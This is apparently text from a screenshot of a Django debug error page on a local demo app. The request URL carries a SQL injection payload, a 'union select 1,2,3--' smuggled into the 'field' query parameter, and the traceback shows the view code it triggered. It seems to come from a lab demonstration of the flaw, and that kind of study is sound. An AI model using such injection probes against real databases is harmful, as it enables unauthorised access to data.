 127.0.0.1:49153/demo/?field="%20from%20demo_user%20union%20select%201,2,3--
TypeError at /demo/
__str__ returned non-string (type int)
Request Method: GET
Request URL: http://127.0.0.1:49153/demo/?field=%22%20from%20demo_user%20union%20select%201,2,3--
Django Version: 3.2.11
Exception Type: TypeError
Exception Value: __str__ returned non-string (type int)
Exception Location: /usr/local/App/demo/views.py, line 27, in users
Python Executable: /usr/local/bin/python
Python Version: 3.7.13
Python Path: ['/usr/local/App',
'/usr/local/lib/python37.zip',
'/usr/local/lib/python3.7',
'/usr/local/lib/python3.7/lib-dynload',
'/usr/local/lib/python3.7/site-packages']
Server time: Mon, 08 Aug 2022 09:17:52 +0000
Traceback Switch to copy-and-paste view
/usr/local/lib/python3.7/site-packages/django/core/handlers/exception.py, line 47, in inner
47. response = get_response(request) ...
▶ Local vars
/usr/local/lib/python3.7/site-packages/django/core/handlers/base.py, line 181, in _get_response
181. response = wrapped_callback(request, *callback_args, **callback_kwargs) ...
▶ Local vars
/usr/local/App/demo/views.py, line 27, in users
27. html += "<h3>Amoount of users: {0}</h3>".format(u) ...
▶ Local vars